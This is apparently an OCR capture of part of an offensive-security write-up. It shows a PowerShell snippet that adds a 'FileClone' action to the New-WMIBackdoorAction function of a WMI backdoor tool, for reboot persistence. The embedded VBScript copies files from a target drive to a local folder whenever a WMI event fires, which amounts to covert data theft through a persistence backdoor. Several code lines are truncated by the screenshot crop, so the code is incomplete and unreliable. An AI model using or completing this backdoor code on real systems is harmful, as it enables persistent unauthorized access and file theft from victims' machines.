
For reboot persistence we can easily add a new action to the
New-
WMIBackdoorAction
function in Matt’s
WMI_Backdoor
code:
        'FileClone' {

            $VBScript = @"

                Dim oFSO, oFile, sFilePath

                Set oFSO = CreateObject("Scripting.
                sFilePath = TargetEvent.DriveName &
                If oFSO.FileExists(sFilePath) Then

                    oFSO.CopyFile sFilePath, "C:\te
                End If 

"@

            if ($ActionName) {

                $Name = $ActionName

            } else {
